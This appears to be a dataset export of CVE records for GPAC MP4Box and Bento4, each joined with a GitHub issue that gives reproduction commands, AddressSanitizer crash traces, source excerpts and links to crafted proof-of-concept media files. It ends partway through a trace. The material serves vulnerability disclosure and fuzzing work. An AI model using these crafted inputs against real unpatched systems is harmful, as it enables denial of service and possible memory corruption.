cve_id
stringlengths 13
16
| cve_published
stringlengths 23
23
| cve_descriptions
stringlengths 48
2.08k
| cve_metrics
dict | cve_references
listlengths 1
138
| cve_configurations
listlengths 1
39
| url
stringlengths 37
77
| cve_tags
sequencelengths 1
4
⌀ | domain
stringclasses 1
value | issue_owner_repo
sequencelengths 2
2
| issue_body
stringlengths 0
88.6k
⌀ | issue_title
stringlengths 3
335
| issue_comments_url
stringlengths 56
81
| issue_comments_count
int64 0
146
| issue_created_at
stringlengths 20
20
| issue_updated_at
stringlengths 20
20
| issue_html_url
stringlengths 37
62
| issue_github_id
int64 104M
2.09B
| issue_number
int64 1
122k
|
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
CVE-2021-32439 | 2021-08-11T20:15:09.013 | Buffer overflow in the stbl_AppendSize function in MP4Box in GPAC 1.0.1 allows attackers to cause a denial of service or execute arbitrary code via a crafted file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/77ed81c069e10b3861d88f72e1c6be1277ee7eae"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1774"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "82DD2D40-0A05-48FD-940D-32B4D8B51AB3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/1774 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | A OOB Write issue was found in MP4Box, to reproduce, compile gpac as follows:
```
CC=gcc CXX=g++ CFLAGS="-fsanitize=address" CXXFLAGS="-fsanitize=address" LDFLAGS="-fsanitize=address" ./configure --enable-debug
```
run poc file :
```
./bin/gcc/MP4Box -hint poc -out /dev/null
```
Detailed ASAN result is as below:
```
15305==ERROR: AddressSanitizer: SEGV on unknown address 0x616000010000 (pc 0x7ff3a3276461 bp 0x7ffc231be4c0 sp 0x7ffc231be490 T0)
==15305==The signal is caused by a WRITE memory access.
#0 0x7ff3a3276460 in stbl_AppendSize isomedia/stbl_write.c:1650
#1 0x7ff3a3279df4 in MergeTrack isomedia/track.c:703
#2 0x7ff3a3225f85 in MergeFragment isomedia/isom_intern.c:90
#3 0x7ff3a3227ec2 in gf_isom_parse_movie_boxes_internal isomedia/isom_intern.c:649
#4 0x7ff3a3228488 in gf_isom_parse_movie_boxes isomedia/isom_intern.c:777
#5 0x7ff3a322881b in gf_isom_open_file isomedia/isom_intern.c:897
#6 0x7ff3a322b7f7 in gf_isom_open isomedia/isom_read.c:520
#7 0x558e07ad4e7e in mp4boxMain /home/src/gpac/applications/mp4box/main.c:5722
#8 0x558e07ad7653 in main /home/src/gpac/applications/mp4box/main.c:6335
#9 0x7ff3a2da60b2 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x270b2)
#10 0x558e07ac32ad in _start (/home/src/gpac/bin/gcc/MP4Box+0x182ad)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV isomedia/stbl_write.c:1650 in stbl_AppendSize
==15305==ABORTING
```
Credit : ADLab of Venustech
[oob_write_stbl_write_c_1650.zip](https://github.com/gpac/gpac/files/6404010/oob_write_stbl_write_c_1650.zip)
| Out of bounds Write in stbl_write.c:1650 | https://api.github.com/repos/gpac/gpac/issues/1774/comments | 1 | 2021-04-30T08:40:50Z | 2021-08-11T02:30:18Z | https://github.com/gpac/gpac/issues/1774 | 872,168,928 | 1,774 |
CVE-2021-32440 | 2021-08-11T20:15:09.047 | The Media_RewriteODFrame function in GPAC 1.0.1 allows attackers to cause a denial of service (NULL pointer dereference) via a crafted file in the MP4Box command. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/f0ba83717b6e4d7a15a1676d1fe06152e199b011"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1772"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "82DD2D40-0A05-48FD-940D-32B4D8B51AB3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/1772 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | A SEGV issue was found in MP4Box, to reproduce, compile gpac as follows:
```
CC=gcc CXX=g++ CFLAGS="-fsanitize=address" CXXFLAGS="-fsanitize=address" LDFLAGS="-fsanitize=address" ./configure --enable-debug
```
run poc file :
```
./bin/gcc/MP4Box -hint poc -out /dev/null
```
Detailed ASAN result is as below:
```
AddressSanitizer:DEADLYSIGNAL
=================================================================
==29303==ERROR: AddressSanitizer: SEGV on unknown address 0x602000021b70 (pc 0x7fc90a84caa9 bp 0x7ffee2653e40 sp 0x7ffee2653da0 T0)
==29303==The signal is caused by a READ memory access.
#0 0x7fc90a84caa8 in Media_RewriteODFrame isomedia/media_odf.c:135
#1 0x7fc90a84b02e in Media_GetSample isomedia/media.c:636
#2 0x7fc90a821813 in gf_isom_get_sample_ex isomedia/isom_read.c:1823
#3 0x7fc90a8218f3 in gf_isom_get_sample isomedia/isom_read.c:1843
#4 0x562b406cfc50 in HintFile /home/src/gpac/applications/mp4box/main.c:3412
#5 0x562b406dae70 in mp4boxMain /home/src/gpac/applications/mp4box/main.c:6209
#6 0x562b406db653 in main /home/src/gpac/applications/mp4box/main.c:6335
#7 0x7fc90a3990b2 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x270b2)
#8 0x562b406c72ad in _start (/home/src/gpac/bin/gcc/MP4Box+0x182ad)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV isomedia/media_odf.c:135 in Media_RewriteODFrame
==29303==ABORTING
```
Credit : ADLab of Venustech
[poc_segv_media_odf_c_135.zip](https://github.com/gpac/gpac/files/6403912/poc_segv_media_odf_c_135.zip)
| SEGV in gpac MP4Box function Media_RewriteODFrame | https://api.github.com/repos/gpac/gpac/issues/1772/comments | 1 | 2021-04-30T08:25:12Z | 2021-08-11T02:31:04Z | https://github.com/gpac/gpac/issues/1772 | 872,155,736 | 1,772 |
CVE-2020-21066 | 2021-08-13T21:15:06.923 | An issue was discovered in Bento4 v1.5.1.0. There is a heap-buffer-overflow in AP4_Dec3Atom::AP4_Dec3Atom at Ap4Dec3Atom.cpp, leading to a denial of service (program crash), as demonstrated by mp42aac. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/408"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.5.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "83B32974-D913-4DDB-844F-C58D55ECC17E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/axiomatic-systems/Bento4/issues/408 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"axiomatic-systems",
"Bento4"
] | # bento4
## version
bento4 1.5.1.0
## description
```txt
mp42acc 1.0
```
## download link
https://www.bento4.com/
## others
please send email to [email protected] if you have any questions.
---------------------
## (1) AP4_BitReader::[email protected]___heap-buffer-overflow
### description
An issue was discovered in bento4 1.5.1.0, There is a/an heap-buffer-overflow in function AP4_BitReader::SkipBits at Ap4Utils.cpp-548
### commandline
mp42aac @@ a.aac
### source
```c
544 m_BitsCached = AP4_WORD_BITS-n;
545 m_Position += AP4_WORD_BYTES;
546 } else {
547 m_BitsCached = 0;
548 m_Cache = 0;
549 }
550 }
551 }
552
553 /*----------------------------------------------------------------------
```
### bug report
```txt
=================================================================
==26617==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60400000de7c at pc 0x0000004867b1 bp 0x7ffc1efd5fc0 sp 0x7ffc1efd5fb0
READ of size 4 at 0x60400000de7c thread T0
#0 0x4867b0 in AP4_BitReader::SkipBits(unsigned int) /src/bento4/Source/C++/Core/Ap4Utils.cpp:548
#1 0x5bb555 in AP4_Dac4Atom::AP4_Dac4Atom(unsigned int, unsigned char const*) /src/bento4/Source/C++/Core/Ap4Dac4Atom.cpp:174
#2 0x5bc562 in AP4_Dac4Atom::Create(unsigned int, AP4_ByteStream&) /src/bento4/Source/C++/Core/Ap4Dac4Atom.cpp:56
#3 0x57e158 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /src/bento4/Source/C++/Core/Ap4AtomFactory.cpp:724
#4 0x582669 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /src/bento4/Source/C++/Core/Ap4AtomFactory.cpp:221
#5 0x5735f8 in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /src/bento4/Source/C++/Core/Ap4ContainerAtom.cpp:194
#6 0x521289 in AP4_SampleEntry::Read(AP4_ByteStream&, AP4_AtomFactory&) /src/bento4/Source/C++/Core/Ap4SampleEntry.cpp:115
#7 0x521289 in AP4_AudioSampleEntry::AP4_AudioSampleEntry(unsigned int, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /src/bento4/Source/C++/Core/Ap4SampleEntry.cpp:420
#8 0x57c49a in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /src/bento4/Source/C++/Core/Ap4AtomFactory.cpp:324
#9 0x582669 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /src/bento4/Source/C++/Core/Ap4AtomFactory.cpp:221
#10 0x53034e in AP4_StsdAtom::AP4_StsdAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /src/bento4/Source/C++/Core/Ap4StsdAtom.cpp:101
#11 0x532124 in AP4_StsdAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /src/bento4/Source/C++/Core/Ap4StsdAtom.cpp:57
#12 0x57e3fb in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /src/bento4/Source/C++/Core/Ap4AtomFactory.cpp:424
#13 0x582669 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /src/bento4/Source/C++/Core/Ap4AtomFactory.cpp:221
#14 0x5712f9 in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /src/bento4/Source/C++/Core/Ap4ContainerAtom.cpp:194
#15 0x5712f9 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /src/bento4/Source/C++/Core/Ap4ContainerAtom.cpp:139
#16 0x57212e in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /src/bento4/Source/C++/Core/Ap4ContainerAtom.cpp:88
#17 0x57b67e in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /src/bento4/Source/C++/Core/Ap4AtomFactory.cpp:764
#18 0x582669 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /src/bento4/Source/C++/Core/Ap4AtomFactory.cpp:221
#19 0x472604 in AP4_DrefAtom::AP4_DrefAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /src/bento4/Source/C++/Core/Ap4DrefAtom.cpp:84
#20 0x472af7 in AP4_DrefAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /src/bento4/Source/C++/Core/Ap4DrefAtom.cpp:50
#21 0x57d243 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /src/bento4/Source/C++/Core/Ap4AtomFactory.cpp:535
#22 0x582669 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /src/bento4/Source/C++/Core/Ap4AtomFactory.cpp:221
#23 0x5712f9 in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /src/bento4/Source/C++/Core/Ap4ContainerAtom.cpp:194
#24 0x5712f9 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /src/bento4/Source/C++/Core/Ap4ContainerAtom.cpp:139
#25 0x57212e in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /src/bento4/Source/C++/Core/Ap4ContainerAtom.cpp:88
#26 0x57b67e in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /src/bento4/Source/C++/Core/Ap4AtomFactory.cpp:764
#27 0x582669 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /src/bento4/Source/C++/Core/Ap4AtomFactory.cpp:221
#28 0x5712f9 in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /src/bento4/Source/C++/Core/Ap4ContainerAtom.cpp:194
#29 0x5712f9 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /src/bento4/Source/C++/Core/Ap4ContainerAtom.cpp:139
#30 0x57212e in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /src/bento4/Source/C++/Core/Ap4ContainerAtom.cpp:88
#31 0x57b67e in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /src/bento4/Source/C++/Core/Ap4AtomFactory.cpp:764
#32 0x582669 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /src/bento4/Source/C++/Core/Ap4AtomFactory.cpp:221
#33 0x5712f9 in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /src/bento4/Source/C++/Core/Ap4ContainerAtom.cpp:194
#34 0x5712f9 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /src/bento4/Source/C++/Core/Ap4ContainerAtom.cpp:139
#35 0x57212e in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /src/bento4/Source/C++/Core/Ap4ContainerAtom.cpp:88
#36 0x57b67e in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /src/bento4/Source/C++/Core/Ap4AtomFactory.cpp:764
#37 0x582669 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /src/bento4/Source/C++/Core/Ap4AtomFactory.cpp:221
#38 0x5712f9 in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /src/bento4/Source/C++/Core/Ap4ContainerAtom.cpp:194
#39 0x5712f9 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /src/bento4/Source/C++/Core/Ap4ContainerAtom.cpp:139
#40 0x46d252 in AP4_TrakAtom::AP4_TrakAtom(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /src/bento4/Source/C++/Core/Ap4TrakAtom.cpp:165
#41 0x57de8a in AP4_TrakAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /src/bento4/Source/C++/Core/Ap4TrakAtom.h:58
#42 0x57de8a in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /src/bento4/Source/C++/Core/Ap4AtomFactory.cpp:379
#43 0x582669 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /src/bento4/Source/C++/Core/Ap4AtomFactory.cpp:221
#44 0x5712f9 in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /src/bento4/Source/C++/Core/Ap4ContainerAtom.cpp:194
#45 0x5712f9 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /src/bento4/Source/C++/Core/Ap4ContainerAtom.cpp:139
#46 0x4fa8dc in AP4_MoovAtom::AP4_MoovAtom(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /src/bento4/Source/C++/Core/Ap4MoovAtom.cpp:80
#47 0x57baf9 in AP4_MoovAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /src/bento4/Source/C++/Core/Ap4MoovAtom.h:56
#48 0x57baf9 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /src/bento4/Source/C++/Core/Ap4AtomFactory.cpp:359
#49 0x58185d in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /src/bento4/Source/C++/Core/Ap4AtomFactory.cpp:221
#50 0x58185d in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, AP4_Atom*&) /src/bento4/Source/C++/Core/Ap4AtomFactory.cpp:151
#51 0x5002c7 in AP4_File::ParseStream(AP4_ByteStream&, AP4_AtomFactory&, bool) /src/bento4/Source/C++/Core/Ap4File.cpp:104
#52 0x5002c7 in AP4_File::AP4_File(AP4_ByteStream&, bool) /src/bento4/Source/C++/Core/Ap4File.cpp:78
#53 0x43ec52 in main /src/bento4/Source/C++/Apps/Mp42Aac/Mp42Aac.cpp:250
#54 0x7f7ea76dd82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#55 0x442c18 in _start (/src/aflbuild/installed/bin/mp42aac+0x442c18)
0x60400000de7c is located 0 bytes to the right of 44-byte region [0x60400000de50,0x60400000de7c)
allocated by thread T0 here:
#0 0x7f7ea80b86b2 in operator new[](unsigned long) (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x996b2)
#1 0x5071d5 in AP4_DataBuffer::ReallocateBuffer(unsigned int) /src/bento4/Source/C++/Core/Ap4DataBuffer.cpp:210
#2 0x5071d5 in AP4_DataBuffer::SetBufferSize(unsigned int) /src/bento4/Source/C++/Core/Ap4DataBuffer.cpp:136
SUMMARY: AddressSanitizer: heap-buffer-overflow /src/bento4/Source/C++/Core/Ap4Utils.cpp:548 AP4_BitReader::SkipBits(unsigned int)
Shadow bytes around the buggy address:
0x0c087fff9b70: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c087fff9b80: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c087fff9b90: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c087fff9ba0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c087fff9bb0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x0c087fff9bc0: fa fa fa fa fa fa fa fa fa fa 00 00 00 00 00[04]
0x0c087fff9bd0: fa fa 00 00 00 00 00 03 fa fa 00 00 00 00 00 03
0x0c087fff9be0: fa fa 00 00 00 00 00 00 fa fa 00 00 00 00 00 02
0x0c087fff9bf0: fa fa 00 00 00 00 00 00 fa fa 00 00 00 00 00 00
0x0c087fff9c00: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c087fff9c10: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==26617==ABORTING
```
### others
from fuzz project pwd-bento4-mp42aac-00
crash name AP4_BitReader::[email protected]___heap-buffer-overflow
Auto-generated by pyspider at 2019-07-16 17:39:41
please send email to [email protected] if you have any questions.
### input
[input](https://github.com/zhanggenex/poc/blob/master/bento4/vuln1/AP4_BitReader::SkipBits%40Ap4Utils.cpp-548___heap-buffer-overflow)
## (2) AP4_Dec3Atom::[email protected]___heap-buffer-overflow
### description
An issue was discovered in bento4 1.5.1.0, There is a/an heap-buffer-overflow in function AP4_Dec3Atom::AP4_Dec3Atom at Ap4Dec3Atom.cpp-97
### commandline
mp42aac @@ a.aac
### source
```c
93 m_SubStreams[i].acmod = (payload[1]>>1) & 0x7;
94 m_SubStreams[i].lfeon = (payload[1] ) & 0x1;
95 m_SubStreams[i].num_dep_sub = (payload[2]>>1) & 0xF;
96 if (m_SubStreams[i].num_dep_sub) {
97 m_SubStreams[i].chan_loc = (payload[2]<<7 | payload[3]) & 0x1F;
98 payload += 4;
99 payload_size -= 4;
100 } else {
101 m_SubStreams[i].chan_loc = 0;
102 payload += 3;
```
### bug report
```txt
=================================================================
==858==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60200000eeff at pc 0x000000673435 bp 0x7ffdd9983710 sp 0x7ffdd9983700
READ of size 1 at 0x60200000eeff thread T0
#0 0x673434 in AP4_Dec3Atom::AP4_Dec3Atom(unsigned int, unsigned char const*) /src/bento4/Source/C++/Core/Ap4Dec3Atom.cpp:97
#1 0x673ac8 in AP4_Dec3Atom::Create(unsigned int, AP4_ByteStream&) /src/bento4/Source/C++/Core/Ap4Dec3Atom.cpp:56
#2 0x57ce5f in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /src/bento4/Source/C++/Core/Ap4AtomFactory.cpp:717
#3 0x582669 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /src/bento4/Source/C++/Core/Ap4AtomFactory.cpp:221
#4 0x5735f8 in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /src/bento4/Source/C++/Core/Ap4ContainerAtom.cpp:194
#5 0x521289 in AP4_SampleEntry::Read(AP4_ByteStream&, AP4_AtomFactory&) /src/bento4/Source/C++/Core/Ap4SampleEntry.cpp:115
#6 0x521289 in AP4_AudioSampleEntry::AP4_AudioSampleEntry(unsigned int, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /src/bento4/Source/C++/Core/Ap4SampleEntry.cpp:420
#7 0x4e2d5d in AP4_EncaSampleEntry::AP4_EncaSampleEntry(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /src/bento4/Source/C++/Core/Ap4Protection.cpp:74
#8 0x57c570 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /src/bento4/Source/C++/Core/Ap4AtomFactory.cpp:285
#9 0x582669 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /src/bento4/Source/C++/Core/Ap4AtomFactory.cpp:221
#10 0x53034e in AP4_StsdAtom::AP4_StsdAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /src/bento4/Source/C++/Core/Ap4StsdAtom.cpp:101
#11 0x532124 in AP4_StsdAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /src/bento4/Source/C++/Core/Ap4StsdAtom.cpp:57
#12 0x57e3fb in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /src/bento4/Source/C++/Core/Ap4AtomFactory.cpp:424
#13 0x58185d in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /src/bento4/Source/C++/Core/Ap4AtomFactory.cpp:221
#14 0x58185d in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, AP4_Atom*&) /src/bento4/Source/C++/Core/Ap4AtomFactory.cpp:151
#15 0x5002c7 in AP4_File::ParseStream(AP4_ByteStream&, AP4_AtomFactory&, bool) /src/bento4/Source/C++/Core/Ap4File.cpp:104
#16 0x5002c7 in AP4_File::AP4_File(AP4_ByteStream&, bool) /src/bento4/Source/C++/Core/Ap4File.cpp:78
#17 0x43ec52 in main /src/bento4/Source/C++/Apps/Mp42Aac/Mp42Aac.cpp:250
#18 0x7f83e4c7182f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#19 0x442c18 in _start (/src/aflbuild/installed/bin/mp42aac+0x442c18)
0x60200000eeff is located 0 bytes to the right of 15-byte region [0x60200000eef0,0x60200000eeff)
allocated by thread T0 here:
#0 0x7f83e564c6b2 in operator new[](unsigned long) (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x996b2)
